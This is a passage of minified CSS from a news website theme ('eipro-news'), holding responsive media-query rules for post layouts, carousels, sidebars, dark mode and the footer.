figure.post-image{width:100%}}@media only screen and (max-width:1170px){.c-trending-wrap{display:none!important}body.c-scroll-active .main-navigation{top:calc(0px - 42px)!important}body.c-scroll-active .main-navigation.no-top-bar{top:0!important}.cf-post-left article,.cf-post-right article{flex-direction:column-reverse}.cf-post-left article figure{padding-left:0}.cf-post-right article figure{padding-right:0}.cf-post-left article .post-content,.cf-post-right article .post-content,.cf-post-left article figure,.cf-post-right article figure{width:100%}.cf-post-left article .post-content,.cf-post-left article figure,.cf-post-right article .post-content,.cf-post-right article figure{height:100%}.cf-post-left article figure,.cf-post-right article figure{margin-bottom:20px!important}.cf-post-left article .post-content,.cf-post-right article .post-content{margin-bottom:30px!important}}@media only screen and (max-width:768px){.post-news-style1>.container{display:block!important}.post-news-style1 .c-col-1{width:100%;padding-right:0}.post-news-style1 .c-col-2{width:100%;margin-top:50px}.post-news-style1 .post_carousel,.post-news-style1 .slick-list,.post-news-style1 .slick-track{height:40vh}.post-news-grid-style1 .c-col{width:100%;padding-left:0;padding-right:0;margin-bottom:0}.post-news-grid-style1 .c-col:last-child{width:100%;margin-bottom:0}.post-news-grid-style1 article .post-category a{font-size:14px}.post-news-grid-style1>.container>div>div{height:145px}.news-grid-style1-wrap .slick-dots{margin-top:25px}}@media only screen and (max-width:499px){.post-news-style1 .c-col-1 article{border-top:0!important}.post-news-style1 .c-col-1 article figure{margin:0!important}.post-news-style1 .c-col-1 article .post-content{padding:25px}.post-news-style1 .c-col-1 article .post-content.no_post-meta{padding-right:70px;padding-bottom:30px}.post-news-style1 .c-col-1 article .post-meta{padding-right:60px}.post-news-style1 .slide-arrow.prev-arrow{right:43px!important}.post-news-style1 .slide-arrow{bottom:20px;right:20px}.post-news-style1 .post_carousel,.post-news-style1 .slick-list,.post-news-style1 .slick-track{height:30vh}.post-news-style1 .c-col-2 article .post-category a,.post-news-grid-style1 article .post-category a{font-size:13px}.eipro-news .post-news-style1 .c-col-2 article{padding-top:20px!important;margin-top:20px!important}.eipro-news .post-news-style1 .c-col-2 article:first-child{padding-top:0!important;margin-top:0!important}.post-news-style1 .c-col-2{margin-top:23px}.post-news-style1{margin-bottom:25px}.post-news-grid-style1{margin-bottom:30px}.post-news-grid-style1>.container>div{background-image:none!important;padding:0 0 40px}.news-grid-style1-wrap .slick-dots li{margin:0 5px}.news-grid-style1-wrap .slick-dots li button{width:6px;height:6px}.news-grid-style1-wrap .slick-dots li button:hover,.news-grid-style1-wrap .slick-dots li.slick-active button{width:25px}.news-grid-style1-wrap .slick-dots{margin-top:15px}.post-news-grid-style1>.container>div>div{padding:5px 25px 0;height:130px}.post-news-grid-style1>.container>div .sec-title{padding:12px 20px 12px}.post-news-grid-style1 .post-title a{-webkit-line-clamp:3;line-clamp:3}.post-news-grid-style1 article figure,.eipro-news article figure{margin:0!important}.cf-post-left article figure,.cf-post-right article figure{margin-bottom:13px!important}.cf-post-left article .post-content,.cf-post-right article .post-content,.eipro-news .widget-area section.widget_eipro_popular_post_widget{padding:20px 20px 18px}.eipro-news .widget-area section.widget_eipro_popular_post_widget{margin-bottom:30px}.post-news-grid-style1 .c-col{margin-bottom:0}.post-news-style1 .slide-arrow svg{width:20px;height:20px;line-height:20px}.about-author .c-name a{-ms-flex-pack:center!important;justify-content:center!important}.eipro-news .main-navigation,body.eipro-news .c-ads.top_ad{margin-bottom:25px}.home.eipro-news .c-ads.middle_ad{margin-bottom:27px}.eipro-news .c-post-left article.type-post:first-of-type{padding-top:0!important;margin-top:0!important}.eipro-news article .post-excerpt p{margin-bottom:0}.eipro-news .c-post-left article.type-post,.eipro-news .in-feed-ad-mobile{padding-top:22px;margin-top:16px!important}.eipro-news .related-post .sec-title{margin-bottom:30px}.eipro-news .related-post article.type-post{margin-bottom:30px!important}.eipro-news .related-post article .post-title{margin:5px 0 -6px!important}.eipro-news .right-sidebar .widget-area{margin-top:30px}.eipro-news .widget-area .widget{margin:0 0 25px}body.eipro-news .c-ads.bottom_ad{margin-top:25px}html[data-applied-mode=dark] body.eipro-news .c-profile.sidebar .dropdown li:first-of-type{border-top:1px solid #575a6b}html[data-applied-mode=dark] body.eipro-news .c-profile.sidebar ul li,html[data-applied-mode=dark] body.eipro-news .c-profile.sidebar .c-logo{border-bottom:1px solid #575a6b}html[data-applied-mode=dark] body.eipro-news .c-profile.sidebar .dropdown li:last-of-type{border-bottom:0!important}html[data-applied-mode=dark] body.eipro-news .c-profile.sidebar ul li a{color:#ffffff}html[data-applied-mode=dark] body.eipro-news .c-profile.sidebar ul li.has-dropdown>a svg path{fill:#ffffff}.eipro-news footer{margin-top:35px}.eipro-news .c-prefooter{padding:45px 0}.eipro-news footer .c-row .col .c-menu{width:100%;min-width:100%;padding-bottom:13px}.eipro-news footer .c-row .col .c-menu>div,.eipro-news footer .c-row .col .c-menu ul li{xdisplay:block!important}.eipro-news footer .c-row .col .c-menu>div{font-size:17px;font-weight:600;color:#ffffff;margin-bottom:10px}.single-post.eipro-news figure.post-image{margin:20px 0 20px}.single-post.eipro-news h1.post-title{margin:13px 0 8px}body.eipro-news .c-ads{margin:25px 0 25px}.eipro-news #share-post>p{margin:20px 0 8px!important}.eipro-news .comments-area.no-comment{margin-top:10px!important}.eipro-news .comments-area .comment-respond h3.comment-reply-title{margin-top:20px!important}.comments-area .comment-list .children li:last-of-type{padding-bottom:0!important}.eipro-news .related-post{padding-top:40px}.eipro-news .related-post article.type-post{padding-top:0!important;margin-top:0!important}.single-post.eipro-news .content-single ol>li{margin-bottom:10px}}